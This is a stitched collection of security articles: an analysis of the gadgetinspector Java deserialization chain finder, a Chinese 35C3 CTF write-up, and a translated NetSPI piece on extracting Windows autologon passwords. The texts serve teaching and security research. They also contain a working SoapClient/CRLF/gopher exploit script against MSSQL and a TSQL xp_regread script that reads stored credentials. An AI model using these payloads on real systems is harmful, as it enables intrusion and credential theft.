&& method.getName().equals("<init>")) {
return true;
}
if (method.getClassReference().getName().equals("java/nio/file/Files")
&& (method.getName().equals("newInputStream")
|| method.getName().equals("newOutputStream")
|| method.getName().equals("newBufferedReader")
|| method.getName().equals("newBufferedWriter"))) {
return true;
}
if (method.getClassReference().getName().equals("java/lang/Runtime")
&& method.getName().equals("exec")) {
return true;
}
/*
if (method.getClassReference().getName().equals("java/lang/Class")
&& method.getName().equals("forName")) {
return true;
}
if (method.getClassReference().getName().equals("java/lang/Class")
&& method.getName().equals("getMethod")) {
return true;
}
*/
// If we can invoke an arbitrary method, that's probably interesting (though this doesn't assert that we
// can control its arguments). Conversely, if we can control the arguments to an invocation but not what
// method is being invoked, we don't mark that as interesting.
if (method.getClassReference().getName().equals("java/lang/reflect/Method")
&& method.getName().equals("invoke") && argIndex == 0) {
return true;
}
if (method.getClassReference().getName().equals("java/net/URLClassLoader")
&& method.getName().equals("newInstance")) {
return true;
}
if (method.getClassReference().getName().equals("java/lang/System")
&& method.getName().equals("exit")) {
return true;
}
if (method.getClassReference().getName().equals("java/lang/Shutdown")
&& method.getName().equals("exit")) {
return true;
}
if (method.getClassReference().getName().equals("java/lang/Runtime")
&& method.getName().equals("exit")) {
return true;
}
if (method.getClassReference().getName().equals("java/nio/file/Files")
&& method.getName().equals("newOutputStream")) {
return true;
}
if (method.getClassReference().getName().equals("java/lang/ProcessBuilder")
&& method.getName().equals("<init>") && argIndex > 0) {
return true;
}
if (inheritanceMap.isSubclassOf(method.getClassReference(), new ClassReference.Handle("java/lang/ClassLoader"))
&& method.getName().equals("<init>")) {
return true;
}
if (method.getClassReference().getName().equals("java/net/URL") && method.getName().equals("openStream")) {
return true;
}
// Some groovy-specific sinks
if (method.getClassReference().getName().equals("org/codehaus/groovy/runtime/InvokerHelper")
&& method.getName().equals("invokeMethod") && argIndex == 1) {
return true;
}
if (inheritanceMap.isSubclassOf(method.getClassReference(), new ClassReference.Handle("groovy/lang/MetaClass"))
&& Arrays.asList("invokeMethod", "invokeConstructor", "invokeStaticMethod").contains(method.getName())) {
return true;
}
return false;
}
For each entrypoint node, all its sub-method calls, grandchild method calls,
recursively form a tree. What the previous steps did is equivalent to
generating the tree, and what this step does is to find a path to the leaf
node from the root node, so that the leaf node is exactly the sink method we
expect. . The gadgetinspector uses breadth-first (BFS) for the traversal of
the tree, and skips the nodes that have already been checked, which reduces
the running overhead and avoids loops, but throws away many other chains.
This process looks like this:
Through the transmission of the stain, the source chain from source->sink is
finally found.
**Note** : targ indicates the index of the trainted parameter, 0->1 indicates
that the 0 parameter of the parent method is passed to the 1 parameter of the
child method.
### Sample Analysis
Now write a concrete demo example based on the author's example to test the
above steps.
The demo is as follows:
IFn.java:
package com.demo.ifn;
import java.io.IOException;
public interface IFn {
public Object invokeCall(Object arg) throws IOException;
}
FnEval.java
package com.demo.ifn;
import java.io.IOException;
import java.io.Serializable;
public class FnEval implements IFn, Serializable {
public FnEval() {
}
public Object invokeCall(Object arg) throws IOException {
return Runtime.getRuntime().exec((String) arg);
}
}
FnConstant.java:
package com.demo.ifn;
import java.io.Serializable;
public class FnConstant implements IFn , Serializable {
private Object value;
public FnConstant(Object value) {
this.value = value;
}
public Object invokeCall(Object arg) {
return value;
}
}
FnCompose.java:
package com.demo.ifn;
import java.io.IOException;
import java.io.Serializable;
public class FnCompose implements IFn, Serializable {
private IFn f1, f2;
public FnCompose(IFn f1, IFn f2) {
this.f1 = f1;
this.f2 = f2;
}
public Object invokeCall(Object arg) throws IOException {
return f2.invokeCall(f1.invokeCall(arg));
}
}
TestDemo.java:
package com.demo.ifn;
public class TestDemo {
//测试拓扑排序的正确性
private String test;
public String pMethod(String arg){
String vul = cMethod(arg);
return vul;
}
public String cMethod(String arg){
return arg.toUpperCase();
}
}
AbstractTableModel.java:
package com.demo.model;
import com.demo.ifn.IFn;
import java.io.IOException;
import java.io.Serializable;
import java.util.HashMap;
public class AbstractTableModel implements Serializable {
private HashMap<String, IFn> __clojureFnMap;
public AbstractTableModel(HashMap<String, IFn> clojureFnMap) {
this.__clojureFnMap = clojureFnMap;
}
public int hashCode() {
IFn f = __clojureFnMap.get("hashCode");
try {
f.invokeCall(this);
} catch (IOException e) {
e.printStackTrace();
}
return this.__clojureFnMap.hashCode() + 1;
}
}
**Note** : The order of the data in the screenshot below is changed, and the
data only gives the data in com/demo.
#### Step1 Enumerate All Classes and All Methods of Each Class
classes.dat:
Methods.dat:
#### Step2 Generate Passthrough Data Stream
passthrough.dat:
It can be seen that only the FnConstant's invokeCall in the subclass of IFn is
in the passthrough data stream, because several other static analysis cannot
determine the relationship between the return value and the parameter. At the
same time, TestMethod's cMethod and pMethod are in the passthrough data
stream, which also explains the necessity and correctness of the topology
sorting step.
#### Step3 Enumerate Passthrough Call Graph
callgraph.dat:
#### Step4 Search For Available Sources
sources.dat:
#### Step5 Search Generation Call Chain
The following chain was found in gadget-chains.txt:
com/demo/model/AbstractTableModel.hashCode()I (0)
com/demo/ifn/FnEval.invokeCall(Ljava/lang/Object;)Ljava/lang/Object; (1)
java/lang/Runtime.exec(Ljava/lang/String;)Ljava/lang/Process; (1)
It can be seen that the choice is indeed to find the shortest path, and did
not go through the FnCompose, FnConstant path.
##### Loop Caused Path Explosion
In the fifth step of the above process analysis, what happens if you remove
the judgment of the visited node, can you generate a call chain through
FnCompose and FnConstant?
In the explosion state, the Search space is infinitely increased, and there
must be a loop. The strategy used by the author is that the visited nodes are
no longer accessed, thus solving the loop problem, but losing other chains.
For example, the above FnCompose class:
public class Fncompose implements IFn{
private IFn f1,f2;
public Object invoke(Object arg){
return f2.invoke(f1.invoke(arg));
}
}
Since IFn is an interface, it will look for a subclass of it in the call chain
generation. If f1 and f2 are objects of the FnCompose class, this forms a
loop.
##### Implicit Call
Test the implicit call to see if the tool can find out, and make some changes
to FnEval.java:
FnEval.java
package com.demo.ifn;
import java.io.IOException;
import java.io.Serializable;
public class FnEval implements IFn, Serializable {
private String cmd;
public FnEval() {
}
@Override
public String toString() {
try {
Runtime.getRuntime().exec(this.cmd);
} catch (IOException e) {
e.printStackTrace();
}
return "FnEval{}";
}
public Object invokeCall(Object arg) throws IOException {
this.cmd = (String) arg;
return this + " test";
}
}
result:
com/demo/model/AbstractTableModel.hashCode()I (0)
com/demo/ifn/FnEval.invokeCall(Ljava/lang/Object;)Ljava/lang/Object; (0)
java/lang/StringBuilder.append(Ljava/lang/Object;)Ljava/lang/StringBuilder; (1)
java/lang/String.valueOf(Ljava/lang/Object;)Ljava/lang/String; (0)
com/demo/ifn/FnEval.toString()Ljava/lang/String; (0)
java/lang/Runtime.exec(Ljava/lang/String;)Ljava/lang/Process; (1)
The toString method is implicitly called, indicating that this step of finding
an implicit call is made in the bytecode analysis.
##### Not following Reflection Call
In the tool description of github, the author also mentioned the blind spot of
this tool in static analysis, like `FnEval.class.getMethod("exec",
String.class).invoke(null, arg)` is not Follow the reflection call, modify
FnEval.java:
FnEval.java
package com.demo.ifn;
import java.io.IOException;
import java.io.Serializable;
import java.lang.reflect.InvocationTargetException;
public class FnEval implements IFn, Serializable {
public FnEval() {
}
public static void exec(String arg) throws IOException {
Runtime.getRuntime().exec(arg);
}
public Object invokeCall(Object arg) throws IOException {
try {
return FnEval.class.getMethod("exec", String.class).invoke(null, arg);
} catch (NoSuchMethodException e) {
e.printStackTrace();
} catch (IllegalAccessException e) {
e.printStackTrace();
} catch (InvocationTargetException e) {
e.printStackTrace();
}
return null;
}
}
After testing, it was not found. But change `FnEval.class.getMethod("exec",
String.class).invoke(null, arg)` to `this.getClass().getMethod("exec",
String.class).invoke(null, arg ) This kind of writing can be found.
##### Special Grammar
Test a special syntax, such as lambda syntax? Make some changes to
FnEval.java:
FnEval.java:
package com.demo.ifn;
import java.io.IOException;
import java.io.Serializable;
public class FnEval implements IFn, Serializable {
public FnEval() {
}
interface ExecCmd {
public Object exec(String cmd) throws IOException;
}
public Object invokeCall(Object arg) throws IOException {
ExecCmd execCmd = cmd -> {
return Runtime.getRuntime().exec(cmd);
};
return execCmd.exec((String) arg);
}
}
After testing, this chain of utilization was not detected. Explain that the
current grammar analysis section has not yet analyzed the special grammar.
##### Anonymous Inner Class
Test the anonymous inner class and make some changes to FnEval.java:
FnEval.java:
package com.demo.ifn;
import java.io.IOException;
import java.io.Serializable;
public class FnEval implements IFn, Serializable {
public FnEval() {
}
interface ExecCmd {
public Object exec(String cmd) throws IOException;
}
public Object callExec(ExecCmd execCmd, String cmd) throws IOException {
return execCmd.exec(cmd);
}
public Object invokeCall(Object arg) throws IOException {
return callExec(new ExecCmd() {
@Override
public Object exec(String cmd) throws IOException {
return Runtime.getRuntime().exec(cmd);
}
}, (String) arg);
}
}
After testing, this chain of utilization was not detected. Explain that the
current parsing block does not yet have an analysis of anonymous inner
classes.
### Sink->Source?
Since source->sink, can we sink->source? Since source and sink are known when
searching for source->sink, if sink and source are known when searching for
sink->source, then source->sink and sink->source seem to be no different. If
we can summarize the source as a parameter-controllable feature, the
sink->source method is a very good way to not only be used in the
deserialization vulnerability, but also in other vulnerabilities (such as
templates injection and so on). But there are still some problems here. For
example, deserialization treats `this` and the properties of the class as 0
arguments, because these are controllable during deserialization, but in other
vulnerabilities these are not necessarily controllable. .
I still don't know how to implement it and what problems it will have. Don't
write it for the time being.
### Defect
At present, I have not done a lot of testing, I just have analyzed the general
principle of this tool from a macro level. Combining Ping An Group [analysis
article](https://mp.weixin.qq.com/s/RD90-78I7wRogdYdsB-UOg) and the above test
can now summarize several shortcomings (not only these defects):
* callgraph generation is incomplete
* The call chain search result is incomplete due to the search strategy
* Some special grammars, anonymous inner classes are not yet supported
* ...
### Conceive and Improve
* Improve the above defects
* Continuous testing in conjunction with known utilization chains (eg ysoserial, etc.)
* List all chains as much as possible and combine them with manual screening. The strategy used by the author is that as long as there is a chain through this node, other chains will not continue to search through this node. The main solution is the last call chain loop problem, which is currently seen in several ways:
* DFS+ maximum depth limit
* Continue to use BFS, manually check the generated call chain, remove the invalid callgraph, and repeat the run
* Calling the chain cache (this one has not yet understood how to solve the loop specifically, just saw this method)
My idea is to maintain a blacklist in each chain, checking for loops every
time. If a loop occurs in this chain, the nodes that cause the loop will be
blacklisted and continue to let it go. . Of course, although there is no ring,
there will be an infinite growth of the path, so it is still necessary to add
a path length limit.
* Try the implementation of sink->source
Multi-threaded simultaneous search for multiple use chains to speed up
* ...
### At last
In the principle analysis, the details of the bytecode analysis are ignored.
Some places are only the results of temporary guessing and testing, so there
may be some errors. The bytecode analysis is a very important part. It plays
an important role in the judgment of the stain and the transfer of the stain.
If there is a problem in these parts, the whole search process will have
problems. Because the ASM framework has high requirements for users, it is
necessary to master the knowledge of the JVM to better use the ASM framework,
so the next step is to start learning JVM related things. This article only
analyzes the principle of this tool from a macro level, but also adds some
confidence to yourself. At least understand that this tool is not
incomprehensible and cannot be improved. At the same time, I will be separated
from the tool afterwards. It is also convenient, and others can refer to it if
they are interested in this tool. After I familiar with and can manipulate
Java bytecode, go back and update this article and correct the possible
errors.
If these ideas and improvements are really implemented and verified, then this
tool is really a good helper. But there is still a long way to go before these
things can be realized. I haven imagined so many problems before I started to
implement them. I will encounter more problems when I realize them. But
fortunately, there is a general direction, and the next step is to solve each
link one by one.
### Reference
* https://i.blackhat.com/us-18/Thu-August-9/us-18-Haken-Automated-Discovery-of-Deserialization-Gadget-Chains.pdf>
* <https://i.blackhat.com/us-18/Thu-August-9/us-18-Haken-Automated-Discovery-of-Deserialization-Gadget-Chains-wp.pdf>
* <https://www.youtube.com/watch?v=wPbW6zQ52w8>
* <https://mp.weixin.qq.com/s/RD90-78I7wRogdYdsB-UOg>
### About Knownsec & 404 Team
Beijing Knownsec Information Technology Co., Ltd. was established by a group
of high-profile international security experts. It has over a hundred frontier
security talents nationwide as the core security research team to provide
long-term internationally advanced network security solutions for the
government and enterprises.
Knownsec's specialties include network attack and defense integrated
technologies and product R&D under new situations. It provides visualization
solutions that meet the world-class security technology standards and enhances
the security monitoring, alarm and defense abilities of customer networks with
its industry-leading capabilities in cloud computing and big data processing.
The company's technical strength is strongly recognized by the State Ministry
of Public Security, the Central Government Procurement Center, the Ministry of
Industry and Information Technology (MIIT), China National Vulnerability
Database of Information Security (CNNVD), the Central Bank, the Hong Kong
Jockey Club, Microsoft, Zhejiang Satellite TV and other well-known clients.
404 Team, the core security team of Knownsec, is dedicated to the research of
security vulnerability and offensive and defensive technology in the fields of
Web, IoT, industrial control, blockchain, etc. 404 team has submitted
vulnerability research to many well-known vendors such as Microsoft, Apple,
Adobe, Tencent, Alibaba, Baidu, etc. And has received a high reputation in the
industry.
The most well-known sharing of Knownsec 404 Team includes: [KCon Hacking
Conference](http://kcon.knownsec.com/#/ "KCon Hacking Conference"), [Seebug
Vulnerability Database](https://www.seebug.org/ "Seebug Vulnerability
Database") and [ZoomEye Cyberspace Search Engine](https://www.zoomeye.org/
"ZoomEye Cyberspace Search Engine").
* * * | 社区文章 |
被35C3虐惨了,POST这道题的利用链很有意思,在这里复盘一下。官方Dockerfile+wp地址:<https://github.com/eboda/35c3/tree/master/post>题目还没有关,地址:<http://35.207.83.242/>题目给了3个提示
Hint: flag is in db
Hint2: the lovely XSS is part of the beautiful design and insignificant for the challenge
Hint3: You probably want to get the source code, luckily for you it's rather hard to configure nginx correctly.
### 源码读取
根据提示3可以发现上传文件目录存在Nginx配置错误,导致源码泄露把源码down下来进行审计,给了网站源码、`miniProxy`代理和`Nginx`配置文件。
关键源码db.php
<?php
class DB {
private static $con;
private static $init = false;
private static function initialize() {
DB::$con = sqlsrv_connect("db", array("pwd"=> "Foobar1!", "uid"=>"challenger", "Database"=>"challenge"));
if (!DB::$con) DB::error();
DB::$init = true;
}
private static function error() {
die("db error");
}
private static function prepare_params($params) {
return array_map(function($x){
if (is_object($x) or is_array($x)) {
return '$serializedobject$' . serialize($x);
}
if (preg_match('/^\$serializedobject\$/i', $x)) {
die("invalid data");
return "";
}
return $x;
}, $params);
}
private static function retrieve_values($res) {
$result = array();
while ($row = sqlsrv_fetch_array($res)) {
$result[] = array_map(function($x){
return preg_match('/^\$serializedobject\$/i', $x) ?
unserialize(substr($x, 18)) : $x;
}, $row);
}
return $result;
}
public static function query($sql, $values=array()) {
if (!is_array($values)) $values = array($values);
if (!DB::$init) DB::initialize();
$res = sqlsrv_query(DB::$con, $sql, $values);
if ($res === false) DB::error();
return DB::retrieve_values($res);
}
public static function insert($sql, $values=array()) {
if (!is_array($values)) $values = array($values);
if (!DB::$init) DB::initialize();
$values = DB::prepare_params($values);
$x = sqlsrv_query(DB::$con, $sql, $values);
if (!$x) throw new Exception;
}
}
default.php
<?php
include 'inc/post.php';
?>
<?php
if (isset($_POST["title"])) {
$attachments = array();
if (isset($_FILES["attach"]) && is_array($_FILES["attach"])) {
$folder = sha1(random_bytes(10));
mkdir("../uploads/$folder");
for ($i = 0; $i < count($_FILES["attach"]["tmp_name"]); $i++) {
if ($_FILES["attach"]["error"][$i] !== 0) continue;
$name = basename($_FILES["attach"]["name"][$i]);
move_uploaded_file($_FILES["attach"]["tmp_name"][$i], "../uploads/$folder/$name");
$attachments[] = new Attachment("/uploads/$folder/$name");
}
}
$post = new Post($_POST["title"], $_POST["content"], $attachments);
$post->save();
}
if (isset($_GET["action"])) {
if ($_GET["action"] == "restart") {
Post::truncate();
header("Location: /");
die;
} else {
?>
<h2>Create new post</h2>
<form method="POST" enctype="multipart/form-data">
<table>
<tr>
<td>
<label for="title">Title</label>
</td> <td>
<input name="title">
</td>
</tr>
<tr>
<td>
<label for="content">Content</label>
</td> <td>
<input name="content">
</td>
</tr>
<tr>
<td>
<label for="attach">Attachments</label>
</td> <td>
<input name="attach[]" type="file">
</td>
</tr>
<tr>
<td>
</td> <td>
<input name="attach[]" type="file">
</td>
</tr>
<tr>
<td>
</td> <td>
<input name="attach[]" type="file">
</td>
</tr>
<tr><td></td><td>
<input type="submit">
</td></tr>
</table>
</form>
<?php
}
}
$posts = Post::loadall();
if (empty($posts)) {
echo "<b>You do not have any posts. Create <a href=\"/?action=create\">some</a>!</b>";
} else {
echo "<b>You have " . count($posts) ." posts. Create <a href=\"/?action=create\">some</a> more if you want! Or <a href=\"/?action=restart\">restart your blog</a>.</b>";
}
foreach($posts as $p) {
echo $p;
echo "<br><br>";
}
?>
post.php
<?php
class Attachment {
private $url = NULL;
private $za = NULL;
private $mime = NULL;
public function __construct($url) {
$this->url = $url;
$this->mime = (new finfo)->file("../".$url);
if (substr($this->mime, 0, 11) == "Zip archive") {
$this->mime = "Zip archive";
$this->za = new ZipArchive;
}
}
public function __toString() {
$str = "<a href='{$this->url}'>".basename($this->url)."</a> ($this->mime ";
if (!is_null($this->za)) {
$this->za->open("../".$this->url);
$str .= "with ".$this->za->numFiles . " Files.";
}
return $str. ")";
}
}
class Post {
private $title = NULL;
private $content = NULL;
private $attachment = NULL;
private $ref = NULL;
private $id = NULL;
public function __construct($title, $content, $attachments="") {
$this->title = $title;
$this->content = $content;
$this->attachment = $attachments;
}
public function save() {
global $USER;
if (is_null($this->id)) {
DB::insert("INSERT INTO posts (userid, title, content, attachment) VALUES (?,?,?,?)",
array($USER->uid, $this->title, $this->content, $this->attachment));
} else {
DB::query("UPDATE posts SET title = ?, content = ?, attachment = ? WHERE userid = ? AND id = ?",
array($this->title, $this->content, $this->attachment, $USER->uid, $this->id));
}
}
public static function truncate() {
global $USER;
DB::query("DELETE FROM posts WHERE userid = ?", array($USER->uid));
}
public static function load($id) {
global $USER;
$res = DB::query("SELECT * FROM posts WHERE userid = ? AND id = ?",
array($USER->uid, $id));
if (!$res) die("db error");
$res = $res[0];
$post = new Post($res["title"], $res["content"], $res["attachment"]);
$post->id = $id;
return $post;
}
public static function loadall() {
global $USER;
$result = array();
$posts = DB::query("SELECT id FROM posts WHERE userid = ? ORDER BY id DESC", array($USER->uid)) ;
if (!$posts) return $result;
foreach ($posts as $p) {
$result[] = Post::load($p["id"]);
}
return $result;
}
public function __toString() {
$str = "<h2>{$this->title}</h2>";
$str .= $this->content;
$str .= "<hr>Attachments:<br><il>";
foreach ($this->attachment as $attach) {
$str .= "<li>$attach</li>";
}
$str .= "</il>";
return $str;
}
}
### 任意反序列化
可以发现`DB`类的`query`方法把接收`sql`语句后把执行结果丢给了`retrieve_values`方法,而该方法存在一处反序列化操作,且要求反序列化字符串开头为`$serializedobject$`而`prepare_params`方法waf掉了对开头为`$serializedobject$`的字符串,导致我们无法执行反序列化操作。可是MSSQL的一个trick进行绕过。
**MSSQL会自动将全角unicode字符转换为ASCII表示形式。** 例如,如果字符串包含`0xEF 0xBC
0x84`,则将其存储为`$`。因此我们可以进行任意反序列化。
### 利用SoapClient SSRF
根据hint1,flag在数据库里,源码中含有数据库信息,因此我们可以利用`SoapClient`通过SSRF打MSSQL,前提是要能够触发它的`__call`方法。类`Attachment`的`__tostring`方法中有一个`$this->za->open`操作,我们将`SoapClient`序列化为`$za`,然后触发其`__tostring`方法即可SSRF。而`default.php`中实例化了`Post`类,把`$_POST["title"],
$_POST["content"],
$attachments`传了进去,并调用了`save`方法并将返回的值打印触发`Post`类的`__toString`方法,而返回值含有反序列化对象,因此又可以触发反序列化对象的`__toString`方法,从而可以SSRF。构造exp
<?php
class Attachment {
private $za = NULL;
public function __construct() {
$this->za = new SoapClient(null,array('location'=>'your_ip','uri'=>'your_ip'));
}
}
$c=new Attachment();
$aaa=serialize($c);
echo $aaa;
成功SSRF
### miniProxy绕过
由Nginx配置文件可知,miniProxy代理监听在本地的`8080`端口,且只接收Get请求
server {
listen 127.0.0.1:8080;
access_log /var/log/nginx/proxy.log;
if ( $request_method !~ ^(GET)$ ) {
return 405;
}
root /var/www/miniProxy;
location / {
index index.php;
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.2-fpm.sock;
}
}
}
而`SoapClient`发送的是POST请求但是`SoapClientl`的`_user_agent`属性存在CRLF注入,我们可以通过`\r\n`再注入一个GET请求。另外`miniProxy`只能代理`http
/
https`请求可以通过`gopher:///`绕过,因为miniProxy仅在设置`host`时验证`http
/ https`。或者可以重定向到一个`gopher请求`来绕过。
### gopher攻击MSSQL
最后就是构造gopher请求打MSSQL了。因为对MSSQL不熟悉,这里我直接用官方的`exploit.php`。不过要注意gopher会在请求后加上一个`\r\n`,因此构造gopher请求时要在sql语句后加一个注释符`---`通过插入`DEBUG`头我们可以获取到我们的`UID`写脚本上传文件
import requests
import base64
host="http://35.207.83.242/?"
post={
"username":"aaaaaaaaaa",
"password":"aaaaaaaaaa",
}
r=requests.Session()
url1=host+"page=login"
r.post(url=url1,data=post)
def fetch_uid():
return r.get(host, headers={"Debug": "1"}).content.decode().split("int(")[1].split(")")[0]
payload=base64.b64decode("JHNlcmlhbGl6ZWRvYmplY3TvvIRPOjEwOiJBdHRhY2htZW50IjoxOntzOjI6InphIjtPOjEwOiJTb2FwQ2xpZW50IjozOntzOjM6InVyaSI7czozNToiaHR0cDovL2xvY2FsaG9zdDo4MDgwL21pbmlQcm94eS5waHAiO3M6ODoibG9jYXRpb24iO3M6MzU6Imh0dHA6Ly9sb2NhbGhvc3Q6ODA4MC9taW5pUHJveHkucGhwIjtzOjExOiJfdXNlcl9hZ2VudCI7czoxMzk5OiJBQUFBQUhhaGEKCkdFVCAvbWluaVByb3h5LnBocD9nb3BoZXI6Ly8vZGI6MTQzMy9BJTEyJTAxJTAwJTJGJTAwJTAwJTAxJTAwJTAwJTAwJTFBJTAwJTA2JTAxJTAwJTIwJTAwJTAxJTAyJTAwJTIxJTAwJTAxJTAzJTAwJTIyJTAwJTA0JTA0JTAwJTI2JTAwJTAxJUZGJTAwJTAwJTAwJTAxJTAwJTAxJTAyJTAwJTAwJTAwJTAwJTAwJTAwJTEwJTAxJTAwJURFJTAwJTAwJTAxJTAwJUQ2JTAwJTAwJTAwJTA0JTAwJTAwdCUwMCUxMCUwMCUwMCUwMCUwMCUwMCUwMFQwJTAwJTAwJTAwJTAwJTAwJTAwJUUwJTAwJTAwJTA4JUM0JUZGJUZGJUZGJTA5JTA0JTAwJTAwJTVFJTAwJTA3JTAwbCUwMCUwQSUwMCU4MCUwMCUwOCUwMCU5MCUwMCUwQSUwMCVBNCUwMCUwOSUwMCVCNiUwMCUwMCUwMCVCNiUwMCUwNyUwMCVDNCUwMCUwMCUwMCVDNCUwMCUwOSUwMCUwMSUwMiUwMyUwNCUwNSUwNiVENiUwMCUwMCUwMCVENiUwMCUwMCUwMCVENiUwMCUwMCUwMCUwMCUwMCUwMCUwMGElMDB3JTAwZSUwMHMlMDBvJTAwbSUwMGUlMDBjJTAwaCUwMGElMDBsJTAwbCUwMGUlMDBuJTAwZyUwMGUlMDByJTAwJUMxJUE1UyVBNVMlQTUlODMlQTUlQjMlQTUlODIlQTUlQjYlQTUlQjclQTVuJTAwbyUwMGQlMDBlJTAwLSUwMG0lMDBzJTAwcyUwMHElMDBsJTAwbCUwMG8lMDBjJTAwYSUwMGwlMDBoJTAwbyUwMHMlMDB0JTAwVCUwMGUlMDBkJTAwaSUwMG8lMDB1JTAwcyUwMGMlMDBoJTAwYSUwMGwlMDBsJTAwZSUwMG4lMDBnJTAwZSUwMCUwMSUwMSUwMSUwRSUwMCUwMCUwMSUwMCUxNiUwMCUwMCUwMCUxMiUwMCUwMCUwMCUwMiUwMCUwMCUwMCUwMCUwMCUwMCUwMCUwMCUwMCUwMSUwMCUwMCUwMGklMDBuJTAwcyUwMGUlMDByJTAwdCUwMCUyMCUwMGklMDBuJTAwdCUwMG8lMDAlMjAlMDBwJTAwbyUwMHMlMDB0JTAwcyUwMCUyMCUwMCUyOCUwMHUlMDBzJTAwZSUwMHIlMDBpJTAwZCUwMCUyQyUwMCUyMCUwMHQlMDBpJTAwdCUwMGwlMDBlJTAwJTJDJTAwJTIwJTAwYyUwMG8lMDBuJTAwdCUwMGUlMDBuJTAwdCUwMCUyQyUwMCUyMCUwMGElMDB0JTAwdCUwMGElMDBjJTAwaCUwMG0lMDBlJTAwbiUwMHQlMDAlMjklMDAlMjAlMDB2JTAwYSUwMGwlMDB1JTAwZSUwMHMlMDAlMjAlMDAlMjglMDAyJTAwMCUwMDAlMDAlMkMlMDAlMjAlMDAlMjIlMDB0JTAwZSUwMHMlMDB0JTAwJTIyJTAwJTJDJTAwJTIwJTAwJTI4JTAwcyUwMGUlMDBsJTAwZSUwMGMlMDB0JTAwJTIwJTAwZiUwMGwlMDBhJTAwZyUwMCUyMCUwMGYlMDByJTAwbyUwMG0lMDAlMjAlMDBmJTAwbCUwMGElMDBnJTAwLiUwMGYlMDBsJTAwYSUwMGclMDAlMjklMDAlMkMlMDAlMjAlMDAlMjIlMDB0JTAwZSUwMHMlMDB0JTAwJTIyJTAwJTI5JTAwJTNCJTAwJTNCJTAwLSUwMC0lMDAlMjAlMDAtJTAwIEhUVFAvMS4xCkhvc3Q6IGxvY2FsaG9zdAoKIjt9fQ==")
print(payload)
data={
"title":"testssssssssssssss",
"content":payload,
}
url2=host+"action=create"
r.post(url=url2,data=data)
刷新得到flag | 社区文章 |
# 【技术分享】通过SQL Server与PowerUpSQL获取Windows自动登录密码
|
##### 译文声明
本文是翻译文章,文章来源:netspi.com
原文地址:<https://blog.netspi.com/get-windows-auto-login-passwords-via-sql-server-powerupsql/>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
翻译:[烤土豆](http://bobao.360.cn/member/contribute?uid=20928636)
预估稿费:100RMB
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**前言**
在本文中,我将演示如何使用PowerUpSQL通过SQL Server转储Windows自动登录密码。
我还将谈一下例如xp_regread等其他方式存储过程在渗透测试中利用方法。
**xp_regread的简短历史**
自SQL Server 2000以来,xp_regread扩展存储过程一直存在。自从SQL Server 2000允许Public角色的成员访问SQL
Server服务帐户中任何有权限的东西。 当时,它有一个非常大的影响,因为常见的SQL Server作为LocalSystem运行。
自从SQL Server 2000
SP4发布以来,xp_regread的影响已经相当小,由于添加了一些访问控制,防止低特权登录的用户去访问注册表敏感的位置。 现在,无权限用户只可访问与SQL
Server相关的注册表位置。 有关这些的列表,请访问<https://support.microsoft.com/en-us/kb/887165>
以下是一些更有趣的访问路径:
HKEY_LOCAL_MACHINE SOFTWARE Microsoft Microsoft SQL Server
HKEY_LOCAL_MACHINE SOFTWARE Microsoft MSSQLServer
HKEY_LOCAL_MACHINE SOFTWARE Microsoft Search
HKEY_LOCAL_MACHINE SOFTWARE Microsoft SQLServer
HKEY_LOCAL_MACHINE SOFTWARE Microsoft Windows消息子系统
HKEY_LOCAL_MACHINE SYSTEM CurrentControlSet Services EventLog Application SQLServer
HKEY_LOCAL_MACHINE SYSTEM CurrentControlSet Services SNMP Parameters ExtensionAgents
HKEY_LOCAL_MACHINE SYSTEM CurrentControlSet Services SQLServer
HKEY_CURRENT_USER Software Microsoft Mail HKEY_CURRENT_USER Control Panel International
**具有 Public权限的xp_regread的实际用途**
xp_regread可以用来获取很多有用的信息。 事实上,当作为最低权限登录时,我们可以使用它来获取无法在通过其他方式而获得的服务器信息。
例如,PowerUpSQL中的Get-SQLServerInfo函数可以得到一些信息。
PS C:> Get-SQLServerInfo
ComputerName : SQLServer1
Instance : SQLServer1
DomainName : demo.local
ServiceName : MSSQLSERVER
ServiceAccount : NT ServiceMSSQLSERVER
AuthenticationMode : Windows and SQL Server Authentication
Clustered : No
SQLServerVersionNumber : 12.0.4213.0
SQLServerMajorVersion : 2014
SQLServerEdition : Developer Edition (64-bit)
SQLServerServicePack : SP1
OSArchitecture : X64
OsMachineType : WinNT
OSVersionName : Windows 8.1 Pro
OsVersionNumber : 6.3
Currentlogin : demouser
IsSysadmin : Yes
ActiveSessions : 3
在SQL Server SP4中实现的访问控制限制不适用于sysadmins。 因此,SQL
Server服务帐户可以在注册表中访问的任何内容,sysadmin可以通过xp_regread访问。
乍一看,这可能不是一个大问题,但它确实允许我们从注册表中提取敏感数据,而无需启用xp_cmdshell,当xp_cmdshell启用和使用时可能会触发大量警报。
**使用xp_regread恢复Windows自动登录凭据**
可以将Windows配置为在计算机启动时自动登录。 虽然这不是企业环境中的常见配置,但这是我们在其他环境中经常看到的。
特别是那些支持传统POS终端和Kiosk与本地运行SQL Server的。 在大多数情况下,当Windows配置为自动登录时,未加密的凭据存储在注册表项中:
HKEY_LOCAL_MACHINE SOFTWAREMicrosoftWindows NTCurrentVersionWinlogon
利用该信息,我们可以编写一个基本的TSQL脚本,该脚本使用xp_regread将自动登录凭据从我们的注册表中提取出来,而无需启用xp_cmdshell。
下面是一个TSQL脚本示例,但由于注册表路径不在允许的列表中,我们必须将查询作为sysadmin运行:
------------------------------------------------------------------------- -- Get Windows Auto Login Credentials from the Registry
------------------------------------------------------------------------- -- Get AutoLogin Default Domain
DECLARE @AutoLoginDomain SYSNAME
EXECUTE master.dbo.xp_regread
@rootkey = N'HKEY_LOCAL_MACHINE',
@key = N'SOFTWAREMicrosoftWindows NTCurrentVersionWinlogon',
@value_name = N'DefaultDomainName',
@value = @AutoLoginDomain output
-- Get AutoLogin DefaultUsername
DECLARE @AutoLoginUser SYSNAME
EXECUTE master.dbo.xp_regread
@rootkey = N'HKEY_LOCAL_MACHINE',
@key = N'SOFTWAREMicrosoftWindows NTCurrentVersionWinlogon',
@value_name = N'DefaultUserName',
@value = @AutoLoginUser output
-- Get AutoLogin DefaultUsername
DECLARE @AutoLoginPassword SYSNAME
EXECUTE master.dbo.xp_regread
@rootkey = N'HKEY_LOCAL_MACHINE',
@key = N'SOFTWAREMicrosoftWindows NTCurrentVersionWinlogon',
@value_name = N'DefaultPassword',
@value = @AutoLoginPassword output
-- Display Results
